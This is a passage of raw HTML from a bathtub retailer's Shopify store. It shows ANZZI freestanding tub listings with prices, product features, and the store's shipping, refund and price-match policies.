Maintenance\u003c\/a\u003e\n\u003c\/li\u003e\n\u003cli\u003eLifetime Warranty: \u003ca href=\&quot;https:\/\/cdn.shopify.com\/s\/files\/1\/1626\/2933\/files\/Anzzi_warranty.pdf?10917721485757862898\&quot; rel=\&quot;noopener noreferrer\&quot; target=\&quot;_blank\&quot;\u003eLifetime Warranty\u003c\/a\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eEstimated Handling Time\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eProducts Ships in 1-3 Business Days.\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eEstimated Shipping Time \u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003ePlease Allow 1-7 Days for Delivery\u003c\/p\u003e\n\u003cp\u003eIf you are not quite ready to get your product delivered but still want to take advantage of the current sale let us know and we&#39;ll hold your items for as long as you want.\u003c\/p\u003e\n\u003cp\u003eEvery product is backed by our 100% Easy Money Back Guarantee policy and manufacturer&#39;s warranty. If you&#39;ll have any questions after the sale simply let us know and we&#39;ll take care of you after the purchase. Scroll back up and add this beautiful product to cart knowing that you can purchase it safely with free shipping and money back guarantee included. Enjoy!\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli id=\&quot;tab2\&quot;\u003e\n\u003cp\u003e\u003cstrong\u003eFree Shipping Policy:\u003c\/strong\u003e \u003cbr\u003e\u003cbr\u003e\u003cimg src=\&quot;https:\/\/cdn.shopify.com\/s\/files\/1\/1626\/2933\/files\/Free_shipping_c24603f3-7170-45d4-a369-aac45c3fc39d_large.PNG?v=1488471055\&quot; alt=\&quot;\&quot; width=\&quot;109\&quot; height=\&quot;100\&quot;\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eAfter you have placed an order, you will be sent an order confirmation via email. This means that we have received your order in our system and pre-authorised your credit card for the purchase. All In-stock items will ship in \u003c\/span\u003e\u003cstrong\u003e1 to 3 business days\u003c\/strong\u003e\u003cspan\u003e. Average ship times for in-stock items take \u003c\/span\u003e\u003cstrong\u003e1-7 business days\u003c\/strong\u003e\u003cspan\u003e to your residence. We will send tracking information within 24 hours of your order leaving the warehouse\u003c\/span\u003e\u003cstrong\u003e.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003ca href=\&quot;https:\/\/www.luxuryfreestandingtubs.com\/pages\/shipping-policy\&quot; rel=\&quot;noopener noreferrer\&quot; target=\&quot;_blank\&quot;\u003eClick here \u003c\/a\u003e to read more about our shipping policy.\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e\u003cstrong\u003e30 Day Money Back Guarantee:\u003c\/strong\u003e \u003cbr\u003e\u003cbr\u003e\u003cimg src=\&quot;https:\/\/cdn.shopify.com\/s\/files\/1\/1626\/2933\/files\/money_back_guarantee_6c3ddc0a-f9da-45ea-bbb4-52c5f16b509d_large.PNG?v=1488471188\&quot; alt=\&quot;\&quot; width=\&quot;117\&quot; height=\&quot;107\&quot;\u003e\u003c\/p\u003e\n\u003cp\u003eWe are so confident in our products and services that we offer a money back guarantee. If you&#39;re not 100% satisfied with your purchase simply contact us and we&#39;ll politely and quickly refund your purchase.\u003c\/p\u003e\n\u003cp\u003e\u003ca href=\&quot;https:\/\/www.luxuryfreestandingtubs.com\/pages\/refund-policy\&quot; rel=\&quot;noopener noreferrer\&quot; target=\&quot;_blank\&quot;\u003eClick here \u003c\/a\u003e to read more about our money back guarantee policy.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli id=\&quot;tab3\&quot;\u003e\n\u003cp\u003e\u003cstrong\u003eOur Promise. \u003cbr\u003e\u003c\/strong\u003e\u003cbr\u003e\u003cimg src=\&quot;https:\/\/cdn.shopify.com\/s\/files\/1\/1626\/2933\/files\/MAP_3a5c5e27-204d-4ea1-9654-c5cd828eb8c5_large.PNG?v=1488471872\&quot; alt=\&quot;\&quot; width=\&quot;113\&quot; height=\&quot;104\&quot;\u003e\u003cbr\u003e\u003cbr\u003e\u003cspan\u003eIf you find an online store that offers a lower price than we do, within 90 days of your purchase we will refund your original payment for the difference and \u003c\/span\u003e\u003cstrong\u003ewe’ll also give you $100!\u003c\/strong\u003e\u003cspan\u003e Additionally, if within three months of purchase, you find that an item you had ordered is listed as cheaper on our own site, we will once again refund you the difference. Amazing? Yes, it is.\u003cbr\u003e\u003c\/span\u003e\u003ca href=\&quot;https:\/\/luxuryfreestandingtubs.com\/pages\/price-match-guarantee\&quot; rel=\&quot;noopener noreferrer\&quot; target=\&quot;_blank\&quot;\u003eClick here\u003c\/a\u003e to read more about our price match guarantee policy.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli id=\&quot;tab4\&quot;\u003e\n\u003cp\u003eOne of the first things we fell in love with on our trip to Europe we took a couple of years ago was the bathrooms. I know it’s not what you’d expect to hear when talking about trips in Europe but we have a great passion for bathroom design. Some talk about architecture, others talk about history, and we talk about bathroom décor.\u003c\/p\u003e\n\u003cp\u003eComing back to the States, we quickly wanted to find our own taste of the bathroom décor we’d come to love, but it was extremely hard. No one seemed to know what we wanted or had a decent quantity of stock to choose from. We learned that although the freestanding bathtubs were so popular in Europe, they were only just beginning to take hold in American bathrooms. That’s how we came to start Luxury Freestanding Tubs. We are a family-owned business that has been around for well over five years and we have formed long-lasting partnerships with some of the biggest brands in the industry like Barclay Products, Hansgrohe, A\u0026amp;E, Alfi, EAGO etc.\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e\u003cimg src=\&quot;https:\/\/cdn.shopify.com\/s\/files\/1\/1626\/2933\/files\/luxury-shopify-details-about.jpg?v=1494949152\&quot; alt=\&quot;\&quot;\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli id=\&quot;tab5\&quot;\u003e\n\u003cp\u003e\u003cstrong\u003eShipping \u0026amp; Return\u003c\/strong\u003e\u003c\/p\u003e\n\u003cspan style=\&quot;text-decoration: underline;\&quot;\u003eQ: How long will it take for my order to ship? \u003c\/span\u003e\n\u003cp\u003eAll In-stock items will ship in 1 to 3 business days. Average ship times for in-stock items take 1-7 days to your residence. Tracking information will be in your shipping confirmation e-mail.\u003c\/p\u003e\n\u003cspan style=\&quot;text-decoration: underline;\&quot;\u003eQ: How do I return an item?\u003c\/span\u003e\n\u003cp\u003eWe will politely refund or exchange any products within 30 days of delivery. Please e-mail us and once your return is received we will send you an email to notify you that we have received your product and we will process the refund in the next 7 days.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eOrder Placement\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\&quot;text-decoration: underline;\&quot;\u003eQ: Can I change or cancel my order?\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003eAll in stock items can be canceled at no charge. For the backorder, it can be canceled but no refund will be issued. If your order has shipped then you must follow the \u003ca href=\&quot;https:\/\/www.luxuryfreestandingtubs.com\/pages\/refund-policy\&quot;\u003erefund policy.\u003c\/a\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e \u003c\/p\u003e&quot;}"
        data-product-id="1296687399017"> <input type="hidden" name="id" value="12100560224361" /> <div class="left product-quantity-box"> <label for="quantity">Qty</label> <span class="ss-icon product-minus js-change-quantity" data-func="minus"> <span class="icon-minus"></span></span> <input type="number" min="1" size="2" class="quantity" name="quantity" id="quantity" value="1" /> <span class="ss-icon product-plus js-change-quantity" data-func="plus"> <span class="icon-plus"></span></span></div> <div class="purchase clearfix inline_purchase"> <button type="submit" name="add" class="action_button add_to_cart" data-label="Add to Cart" onclick="pintrk('track', 'addtocart');"> <span class="text">Add to Cart</span> <svg x="0px" y="0px" width="32px" height="32px" viewBox="0 0 32 32" class="checkmark"> <path fill="none" stroke="#ffffff" stroke-width="2" stroke-linecap="square" stroke-miterlimit="10" d="M9,17l3.9,3.9c0.1,0.1,0.2,0.1,0.3,0L23,11"/></svg></button></div></form> <p class="textSection">In Stock. Ships: 1-3 days. Delivered: 1-7 days.</p> <p class="textSection">Any Questions? Call Us: (888) 503-3805.</p></div></div></div> <div class="banner_holder"></div></div> <a class="product-info__caption hidden" href="/collections/anzzi/products/anzzi-bank-series-5-41-ft-freestanding-bathtub-in-white" itemprop="url"> <div class="product-details"> <span class="title" itemprop="name">ANZZI Bank Series FT-AZ112 5.41 ft. Freestanding Bathtub in White</span> <span class="price sale" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <meta itemprop="price" content="941.00" /> <meta itemprop="priceCurrency" content="USD" /> <meta itemprop="seller" content="Luxury Freestanding Tubs" /> <meta itemprop="availability" content="in_stock" /> <meta itemprop="itemCondition" content="New" /> <span class="money">$941.00</span> <span class="was_price"> <span class="money">$2,016.11</span></span></span></div></a></div></div> <div class="gallery-cell thumbnail
      visible-5
      " itemprop="itemListElement" itemscope itemtype="http://schema.org/Product"> <div class="product-wrap"> <div class="relative product_image swap-true"> <a href="/collections/anzzi/products/anzzi-stratus-series-5-6-ft-acrylic-reversible-drain-freestanding-bathtub-in-glossy-white" itemprop="url"> <img  src="//www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Stratus-Series-FT-AZ084-5.6-ft.-Acrylic-Reversible-Drain-Freestanding-Bathtub-in-Glossy-White-SW-Corp-57571489_50x.jpg?v=1721321770"
                    alt="ANZZI Stratus Series FT-AZ084 5.6 ft. Acrylic Reversible Drain Freestanding Bathtub in Glossy White"
                    class="lazyload blur-up"
                    data-sizes="auto"
                    data-src="//www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Stratus-Series-FT-AZ084-5.6-ft.-Acrylic-Reversible-Drain-Freestanding-Bathtub-in-Glossy-White-SW-Corp-57571489_1400x.jpg?v=1721321770"
                    data-srcset="
                    //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Stratus-Series-FT-AZ084-5.6-ft.-Acrylic-Reversible-Drain-Freestanding-Bathtub-in-Glossy-White-SW-Corp-57571489_1400x.jpg?v=1721321770 1400w,
                    //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Stratus-Series-FT-AZ084-5.6-ft.-Acrylic-Reversible-Drain-Freestanding-Bathtub-in-Glossy-White-SW-Corp-57571489_100x.jpg?v=1721321770 100w,
                    //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Stratus-Series-FT-AZ084-5.6-ft.-Acrylic-Reversible-Drain-Freestanding-Bathtub-in-Glossy-White-SW-Corp-57571489_200x.jpg?v=1721321770 200w,
                    //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Stratus-Series-FT-AZ084-5.6-ft.-Acrylic-Reversible-Drain-Freestanding-Bathtub-in-Glossy-White-SW-Corp-57571489_300x.jpg?v=1721321770 300w,
                    //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Stratus-Series-FT-AZ084-5.6-ft.-Acrylic-Reversible-Drain-Freestanding-Bathtub-in-Glossy-White-SW-Corp-57571489_400x.jpg?v=1721321770 400w,
                    //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Stratus-Series-FT-AZ084-5.6-ft.-Acrylic-Reversible-Drain-Freestanding-Bathtub-in-Glossy-White-SW-Corp-57571489_500x.jpg?v=1721321770 500w,
                    //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Stratus-Series-FT-AZ084-5.6-ft.-Acrylic-Reversible-Drain-Freestanding-Bathtub-in-Glossy-White-SW-Corp-57571489_600x.jpg?v=1721321770 600w,
                    //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Stratus-Series-FT-AZ084-5.6-ft.-Acrylic-Reversible-Drain-Freestanding-Bathtub-in-Glossy-White-SW-Corp-57571489_700x.jpg?v=1721321770 700w,
                    //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Stratus-Series-FT-AZ084-5.6-ft.-Acrylic-Reversible-Drain-Freestanding-Bathtub-in-Glossy-White-SW-Corp-57571489_800x.jpg?v=1721321770 800w,
                    //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Stratus-Series-FT-AZ084-5.6-ft.-Acrylic-Reversible-Drain-Freestanding-Bathtub-in-Glossy-White-SW-Corp-57571489_900x.jpg?v=1721321770 900w,
                    //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Stratus-Series-FT-AZ084-5.6-ft.-Acrylic-Reversible-Drain-Freestanding-Bathtub-in-Glossy-White-SW-Corp-57571489_1000x.jpg?v=1721321770 1000w"
                     /> <img  src="//www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Stratus-Series-FT-AZ084-5.6-ft.-Acrylic-Reversible-Drain-Freestanding-Bathtub-in-Glossy-White-SW-Corp-57571515_900x.jpg?v=1721321773"
                        class="secondary lazyload"
                        alt="ANZZI Stratus Series FT-AZ084 5.6 ft. Acrylic Reversible Drain Freestanding Bathtub in Glossy White"
                        /></a> <div class="thumbnail-overlay"> <a href="/collections/anzzi/products/anzzi-stratus-series-5-6-ft-acrylic-reversible-drain-freestanding-bathtub-in-glossy-white" itemprop="url" class="hidden-product-link">ANZZI Stratus Series FT-AZ084 5.6 ft. Acrylic Reversible Drain Freestanding Bathtub in Glossy White</a> <div class="info"> <div class="product-details"> <span class="title" itemprop="name">ANZZI Stratus Series FT-AZ084 5.6 ft. Acrylic Reversible Drain Freestanding Bathtub in Glossy White</span> <span class="price " itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <meta itemprop="price" content="2,674.99" /> <meta itemprop="priceCurrency" content="USD" /> <meta itemprop="seller" content="Luxury Freestanding Tubs" /> <meta itemprop="availability" content="out_of_stock" /> <meta itemprop="itemCondition" content="New" /> <span class="sold_out">Sold Out</span></span></div> <span class="quick_shop ss-icon js-quick-shop-link"
      data-no-instant
      data-remodal-target="quick-shop"
      data-id="1296684810345"
      data-handle="anzzi-stratus-series-5-6-ft-acrylic-reversible-drain-freestanding-bathtub-in-glossy-white"
      data-money-format="${{amount}}"
      data-formatted-price="$2,674.99"
      data-url="/collections/anzzi/products/anzzi-stratus-series-5-6-ft-acrylic-reversible-drain-freestanding-bathtub-in-glossy-white"
      data-title="ANZZI Stratus Series FT-AZ084 5.6 ft. Acrylic Reversible Drain Freestanding Bathtub in Glossy White"
      data-details-text="View full details"
      data-full-description="&lt;ul class=&quot;tabs&quot;&gt;
&lt;li&gt;&lt;a class=&quot;active&quot; href=&quot;#tab1&quot;&gt;Description&lt;/a&gt;&lt;/li&gt;
&lt;li&gt;&lt;a href=&quot;#tab2&quot;&gt;Shipping&lt;/a&gt;&lt;/li&gt;
&lt;li&gt;&lt;a href=&quot;#tab3&quot;&gt;Best Price Match&lt;/a&gt;&lt;/li&gt;
&lt;li&gt;&lt;a href=&quot;#tab4&quot;&gt;About&lt;/a&gt;&lt;/li&gt;
&lt;li&gt;&lt;a href=&quot;#tab5&quot;&gt;FAQ&lt;/a&gt;&lt;/li&gt;
&lt;/ul&gt;
&lt;ul class=&quot;tabs-content&quot;&gt;
&lt;li class=&quot;active&quot; id=&quot;tab1&quot;&gt;
&lt;h2&gt;ANZZI Stratus Series FT-AZ084 Acrylic Reversible Drain Freestanding Bathtub in Glossy White&lt;/h2&gt;
&lt;div style=&quot;text-align: justify;&quot;&gt;Step into pure peacefulness with &lt;strong&gt;ANZZI Stratus one piece acrylic freestanding soaking bathtub in glossy white&lt;/strong&gt; and soak your troubles away. With its body contoured shape and delicately curvaceous line design you will feel as if you&#39;re on cloud nine. Crafted in glossy white high yield Lucite acrylic with marine grade fiberglass re-enforcement this soaking freestanding bathtub will effortlessly compliment any bathroom décor and add a touch of serenity to your end-of-day soak!
&lt;div&gt;&lt;/div&gt;
&lt;br&gt;
&lt;h3&gt;Features &amp;amp; Benefits of ANZZI Stratus FT-AZ084:&lt;/h3&gt;
&lt;ul&gt;
&lt;li&gt;Free Standing Soaking Bathtub&lt;/li&gt;
&lt;li&gt;One (1) Piece Acrylic in High Gloss White Finish&lt;/li&gt;
&lt;li&gt;Built-in Overflow and Reversible Drain&lt;/li&gt;
&lt;li&gt;RHINO ALLOY certified stainless steel support frame&lt;/li&gt;
&lt;li&gt;Adjustable Frame Leveling Feet&lt;/li&gt;
&lt;li&gt;One (1) Person Capacity&lt;/li&gt;
&lt;li&gt;Dimensions 67 in L x 29.5 in W x 29 in H&lt;/li&gt;
&lt;li&gt;Soaking Depth 14.75 in&lt;/li&gt;
&lt;li&gt;Tub Weight 105.5 lbs.&lt;/li&gt;
&lt;li&gt;Already pre-plumbed for easy and straight forward installation&lt;/li&gt;
&lt;li&gt;Lifetime Warranty&lt;/li&gt;
&lt;/ul&gt;
&lt;br&gt;
&lt;h3&gt;Resources for ANZZI Stratus FT-AZ084:&lt;/h3&gt;
&lt;ul&gt;
&lt;li&gt;Installation Guide: &lt;a href=&quot;https://cdn.shopify.com/s/files/1/1626/2933/files/FT010-0025-Installation_Guide.pdf?16973683405330569213&quot; target=&quot;_blank&quot; rel=&quot;noopener noreferrer&quot;&gt;Installation&lt;/a&gt;
&lt;/li&gt;
&lt;li&gt;Specifications: &lt;a href=&quot;https://cdn.shopify.com/s/files/1/1626/2933/files/FT-AZ084-Specification.pdf?4236839846879846730&quot; target=&quot;_blank&quot; rel=&quot;noopener noreferrer&quot;&gt;Specifications&lt;/a&gt;
&lt;/li&gt;
&lt;li&gt;Care and Maintenance: &lt;a href=&quot;https://cdn.shopify.com/s/files/1/1626/2933/files/Use-Care-Guide.pdf?5177931473274560971&quot; target=&quot;_blank&quot; rel=&quot;noopener noreferrer&quot;&gt;Care and Maintenance&lt;/a&gt;
&lt;/li&gt;
&lt;li&gt;Lifetime Warranty: &lt;a href=&quot;https://cdn.shopify.com/s/files/1/1626/2933/files/Anzzi_warranty.pdf?10917721485757862898&quot; target=&quot;_blank&quot; rel=&quot;noopener noreferrer&quot;&gt;Lifetime Warranty&lt;/a&gt;
&lt;/li&gt;
&lt;/ul&gt;
&lt;p&gt; &lt;/p&gt;
&lt;p&gt;&lt;b&gt;Estimated Handling Time&lt;/b&gt;&lt;/p&gt;
&lt;p&gt;Products Ships in 1-3 Business Days.&lt;/p&gt;
&lt;p&gt;&lt;b&gt;Estimated Shipping Time &lt;/b&gt;&lt;/p&gt;
&lt;p&gt;Please Allow 1-7 Days for Delivery&lt;/p&gt;
&lt;p&gt;If you are not quite ready to get your product delivered but still want to take advantage of the current sale let us know and we&#39;ll hold your items for as long as you want.&lt;/p&gt;
&lt;p&gt;Every product is backed by our 100% Easy Money Back Guarantee policy and manufacturer&#39;s warranty. If you&#39;ll have any questions after the sale simply let us know and we&#39;ll take care of you after the purchase. Scroll back up and add this beautiful product to cart knowing that you can purchase it safely with free shipping and money back guarantee included. Enjoy!&lt;/p&gt;
&lt;/div&gt;
&lt;/li&gt;
&lt;li id=&quot;tab2&quot;&gt;
&lt;p&gt;&lt;strong&gt;Free Shipping Policy:&lt;/strong&gt; &lt;br&gt;&lt;br&gt;&lt;img src=&quot;//cdn.shopify.com/s/files/1/1626/2933/files/Free_shipping_c24603f3-7170-45d4-a369-aac45c3fc39d_large.PNG?v=1488471055&quot; alt=&quot;&quot; width=&quot;109&quot; height=&quot;100&quot;&gt;&lt;/p&gt;
&lt;p&gt;&lt;span&gt;After you have placed an order, you will be sent an order confirmation via email. This means that we have received your order in our system and pre-authorised your credit card for the purchase. All In-stock items will ship in &lt;/span&gt;&lt;strong&gt;1 to 3 business days&lt;/strong&gt;&lt;span&gt;. Average ship times for in-stock items take &lt;/span&gt;&lt;strong&gt;1-7 business days&lt;/strong&gt;&lt;span&gt; to your residence. We will send tracking information within 24 hours of your order leaving the warehouse.&lt;/span&gt;&lt;/p&gt;
&lt;p&gt;&lt;a href=&quot;https://www.luxuryfreestandingtubs.com/pages/shipping-policy&quot; target=&quot;_blank&quot; rel=&quot;noopener noreferrer&quot;&gt;Click here &lt;/a&gt; to read more about our shipping policy.&lt;/p&gt;
&lt;p&gt;&lt;br&gt;&lt;strong&gt;30 Day Money Back Guarantee:&lt;/strong&gt; &lt;br&gt;&lt;br&gt;&lt;img src=&quot;//cdn.shopify.com/s/files/1/1626/2933/files/money_back_guarantee_6c3ddc0a-f9da-45ea-bbb4-52c5f16b509d_large.PNG?v=1488471188&quot; alt=&quot;&quot; width=&quot;117&quot; height=&quot;107&quot;&gt;&lt;/p&gt;
&lt;p&gt;We are so confident in our products and services that we offer a money back guarantee. If you&#39;re not 100% satisfied with your purchase simply contact us and we&#39;ll politely and quickly refund your purchase.&lt;/p&gt;
&lt;p&gt;&lt;a href=&quot;https://www.luxuryfreestandingtubs.com/pages/refund-policy&quot; target=&quot;_blank&quot; rel=&quot;noopener noreferrer&quot;&gt;Click here &lt;/a&gt; to read more about our money back guarantee policy.&lt;/p&gt;
&lt;/li&gt;
&lt;li id=&quot;tab3&quot;&gt;
&lt;p&gt;&lt;strong&gt;Our Promise. &lt;br&gt;&lt;/strong&gt;&lt;br&gt;&lt;img src=&quot;//cdn.shopify.com/s/files/1/1626/2933/files/MAP_3a5c5e27-204d-4ea1-9654-c5cd828eb8c5_large.PNG?v=1488471872&quot; alt=&quot;&quot; width=&quot;113&quot; height=&quot;104&quot;&gt;&lt;br&gt;&lt;br&gt;&lt;span&gt;If you find an online store that offers a lower price than we do, within 90 days of your purchase we will refund your original payment for the difference and &lt;/span&gt;&lt;strong&gt;we’ll also give you $100!&lt;/strong&gt;&lt;span&gt; Additionally, if within three months of purchase, you find that an item you had ordered is listed as cheaper on our own site, we will once again refund you the difference. Amazing? Yes, it is.&lt;br&gt;&lt;/span&gt;&lt;a href=&quot;https://luxuryfreestandingtubs.com/pages/price-match-guarantee&quot; target=&quot;_blank&quot; rel=&quot;noopener noreferrer&quot;&gt;Click here&lt;/a&gt; to read more about our price match guarantee policy.&lt;/p&gt;
&lt;/li&gt;
&lt;li id=&quot;tab4&quot;&gt;
&lt;p&gt;One of the first things we fell in love with on our trip to Europe we took a couple of years ago was the bathrooms. I know it’s not what you’d expect to hear when talking about trips in Europe but we have a great passion for bathroom design. Some talk about architecture, others talk about history, and we talk about bathroom décor.&lt;/p&gt;
&lt;p&gt;Coming back to the States, we quickly wanted to find our own taste of the bathroom décor we’d come to love, but it was extremely hard. No one seemed to know what we wanted or had a decent quantity of stock to choose from. We learned that although the freestanding bathtubs were so popular in Europe, they were only just beginning to take hold in American bathrooms. That’s how we came to start Luxury Freestanding Tubs. We are a family-owned business that has been around for well over five years and we have formed long-lasting partnerships with some of the biggest brands in the industry like Barclay Products, Hansgrohe, A&amp;amp;E, Alfi, EAGO etc.&lt;/p&gt;
&lt;p&gt;&lt;img src=&quot;//cdn.shopify.com/s/files/1/1626/2933/files/luxury-shopify-details-about.jpg?v=1494949152&quot; alt=&quot;&quot;&gt;&lt;/p&gt;
&lt;/li&gt;
&lt;li id=&quot;tab5&quot;&gt;
&lt;p&gt;&lt;strong&gt;Shipping &amp;amp; Return&lt;/strong&gt;&lt;/p&gt;
&lt;span style=&quot;text-decoration: underline;&quot;&gt;Q: How long will it take for my order to ship? &lt;/span&gt;
&lt;p&gt;All In-stock items will ship in 1 to 3 business days. Average ship times for in-stock items take 1-7 days to your residence. Tracking information will be in your shipping confirmation e-mail.&lt;/p&gt;
&lt;span style=&quot;text-decoration: underline;&quot;&gt;Q: How do I return an item?&lt;/span&gt;
&lt;p&gt;We will politely refund or exchange any products within 30 days of delivery. Please e-mail us and once your return is received we will send you an email to notify you that we have received your product and we will process the refund in the next 7 days.&lt;/p&gt;
&lt;p&gt;&lt;strong&gt;Order Placement&lt;/strong&gt;&lt;/p&gt;
&lt;p&gt;&lt;span style=&quot;text-decoration: underline;&quot;&gt;Q: Can I change or cancel my order?&lt;/span&gt;&lt;/p&gt;
&lt;p&gt;All in stock items can be canceled at no charge. For the backorder, it can be canceled but no refund will be issued. If your order has shipped then you must follow the &lt;a href=&quot;https://www.luxuryfreestandingtubs.com/pages/refund-policy&quot;&gt;refund policy.&lt;/a&gt;&lt;/p&gt;
&lt;/li&gt;
&lt;/ul&gt;"
      data-regular-description="  Best Price Match About FAQ ANZZI Stratus Series FT-AZ084 Acrylic Reversible Drain Freestanding Bathtub in Glossy White Step into pure peacefulness with ANZZI..."
      data-images="42230588539124 || ANZZI Stratus Series FT-AZ084 5.6 ft. Acrylic Reversible Drain Freestanding Bathtub in Glossy White ||42230588866804 || ANZZI Stratus Series FT-AZ084 5.6 ft. Acrylic Reversible Drain Freestanding Bathtub in Glossy White ||42230589587700 || ANZZI Stratus Series FT-AZ084 5.6 ft. Acrylic Reversible Drain Freestanding Bathtub in Glossy White ||42230589751540 || ANZZI Stratus Series FT-AZ084 5.6 ft. Acrylic Reversible Drain Freestanding Bathtub in Glossy White ||42230590111988 || ANZZI Stratus Series FT-AZ084 5.6 ft. Acrylic Reversible Drain Freestanding Bathtub in Glossy White ||42230590963956 || ANZZI Stratus Series FT-AZ084 5.6 ft. Acrylic Reversible Drain Freestanding Bathtub in Glossy White ||42230591750388 || ANZZI Stratus Series FT-AZ084 5.6 ft. Acrylic Reversible Drain Freestanding Bathtub in Glossy White ||42230592143604 || ANZZI Stratus Series FT-AZ084 5.6 ft. Acrylic Reversible Drain Freestanding Bathtub in Glossy White ||"
      data-collection-handles="1400-1999,acrylic-tubs,all,anzzi,contemporary-tubs,freestanding-tubs,slipper-tubs"
>
  Quick View</span> <div class="js-forms form-holder-1296684810345" style="display: none"> <div class="notify_form notify-form-1296684810345" id="notify-form-1296684810345" > <p class="message"></p> <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="contact-form"> <input type="hidden" name="form_type" value="contact" /> <input type="hidden" name="utf8" value="✓" /> <p> <label for="contact[email]">Notify me when this product is available:</label> <input required type="email" class="notify_email" name="contact[email]" id="contact[email]" placeholder="Enter your email address..." value="" /> <input type="hidden" name="challenge" value="false" /> <input type="hidden" name="contact[body]" class="notify_form_message" data-body="Please notify me when ANZZI Stratus Series FT-AZ084 5.6 ft. Acrylic Reversible Drain Freestanding Bathtub in Glossy White becomes available - https://www.luxuryfreestandingtubs.com/products/anzzi-opal-series-5-6-ft-man-made-stone-center-drain-freestanding-bathtub" value="Please notify me when ANZZI Stratus Series FT-AZ084 5.6 ft. Acrylic Reversible Drain Freestanding Bathtub in Glossy White becomes available - https://www.luxuryfreestandingtubs.com/products/anzzi-opal-series-5-6-ft-man-made-stone-center-drain-freestanding-bathtub" /> <input class="action_button" type="submit" value="Send" style="margin-bottom:0px" /></p></form></div></div></div></div> <div class="banner_holder"></div></div> <a class="product-info__caption hidden" href="/collections/anzzi/products/anzzi-stratus-series-5-6-ft-acrylic-reversible-drain-freestanding-bathtub-in-glossy-white" itemprop="url"> <div class="product-details"> <span class="title" itemprop="name">ANZZI Stratus Series FT-AZ084 5.6 ft. Acrylic Reversible Drain Freestanding Bathtub in Glossy White</span> <span class="price " itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <meta itemprop="price" content="2,674.99" /> <meta itemprop="priceCurrency" content="USD" /> <meta itemprop="seller" content="Luxury Freestanding Tubs" /> <meta itemprop="availability" content="out_of_stock" /> <meta itemprop="itemCondition" content="New" /> <span class="sold_out">Sold Out</span></span></div></a></div></div> <div class="gallery-cell thumbnail
      visible-5
      " itemprop="itemListElement" itemscope itemtype="http://schema.org/Product"> <div class="product-wrap"> <div class="relative product_image swap-true"> <a href="/collections/anzzi/products/anzzi-ruby-series-5-9-ft-acrylic-flatbottom-non-whirlpool-bathtub-in-white" itemprop="url"> <img  src="//www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Ruby-Series-FT-AZ113-5.9-ft.-Acrylic-Flatbottom-Non-Whirlpool-Bathtub-in-White-SW-Corp-57580466_50x.jpg?v=1721322045"
                    alt="ANZZI Ruby Series FT-AZ113 5.9 ft. White Acrylic Flatbottom Tub with Pedestal Base"
                    class="lazyload blur-up"
                    data-sizes="auto"
                    data-src="//www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Ruby-Series-FT-AZ113-5.9-ft.-Acrylic-Flatbottom-Non-Whirlpool-Bathtub-in-White-SW-Corp-57580466_1400x.jpg?v=1721322045"
                    data-srcset="
                    //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Ruby-Series-FT-AZ113-5.9-ft.-Acrylic-Flatbottom-Non-Whirlpool-Bathtub-in-White-SW-Corp-57580466_1400x.jpg?v=1721322045 1400w,
                    //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Ruby-Series-FT-AZ113-5.9-ft.-Acrylic-Flatbottom-Non-Whirlpool-Bathtub-in-White-SW-Corp-57580466_100x.jpg?v=1721322045 100w,
                    //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Ruby-Series-FT-AZ113-5.9-ft.-Acrylic-Flatbottom-Non-Whirlpool-Bathtub-in-White-SW-Corp-57580466_200x.jpg?v=1721322045 200w,
                    //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Ruby-Series-FT-AZ113-5.9-ft.-Acrylic-Flatbottom-Non-Whirlpool-Bathtub-in-White-SW-Corp-57580466_300x.jpg?v=1721322045 300w,
                    //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Ruby-Series-FT-AZ113-5.9-ft.-Acrylic-Flatbottom-Non-Whirlpool-Bathtub-in-White-SW-Corp-57580466_400x.jpg?v=1721322045 400w,
                    //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Ruby-Series-FT-AZ113-5.9-ft.-Acrylic-Flatbottom-Non-Whirlpool-Bathtub-in-White-SW-Corp-57580466_500x.jpg?v=1721322045 500w,
